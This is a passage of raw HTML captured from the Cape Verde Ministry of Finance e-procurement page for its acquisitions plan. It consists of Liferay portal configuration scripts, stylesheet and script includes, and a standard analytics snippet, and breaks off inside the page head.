

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D757266
body_size: 246472
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Plano de Aquisições - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D757266"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767142962995" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767142962995" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767142962995" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767142962995" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b0b4d9b5" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"2"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"},getLayoutRelativeURL:function(){return"/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89288"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"89788"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"89288"},getScopeGroupIdOrLiveGroupId:function(){return"89288"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d89788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="s5uYVzsN";Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197966?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D757266";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197966%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757266";</script> <script src="/o/js_loader_modules?t=1767142962995" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1767142963030" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767142962995" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767142962995" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" 